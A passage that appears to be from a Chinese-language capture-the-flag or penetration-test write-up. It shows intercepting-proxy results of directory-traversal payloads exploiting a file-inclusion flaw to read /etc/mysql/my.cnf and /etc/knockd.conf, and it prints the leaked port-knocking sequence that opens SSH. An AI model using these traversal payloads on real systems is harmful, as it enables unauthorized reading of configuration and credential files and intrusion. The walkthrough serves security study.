 Finished
发现存在文件包含漏洞，查看可以利用的信息：
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
7505 ../../../../../../../../../../../../../../../../etc/mysql/my.cnf 200 2512
7506 ../../../../../../../../../../../../../../../../../etc/mysql/my.cnf 200 2512
7507 ../../../../../../../../../../../../../../../../../../etc/mysql/m... 200 2512
119 ../../../../etc/knockd.conf 200 1972
120 ../../../../../etc/knockd.conf 200 1972
121 ../../../../../../etc/knockd.conf 200 1972
122 ../../../../../../../etc/knockd.conf 200 1972
123 ../../../../../../../../etc/knockd.conf 200 1972
124 ../../../../../../../../../etc/knockd.conf 200 1972
125 ../../../../../../../../../../etc/knockd.conf 200 1972
Request Response
Raw Headers Hex HTML Render
File does not exist<br />[options]
UseSyslog
[openSSH]
sequence = 7469,8475,9842
seq_timeout = 25
command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
Copyright © 2024 sainet Powered by .NET 8.0 on Kubernetes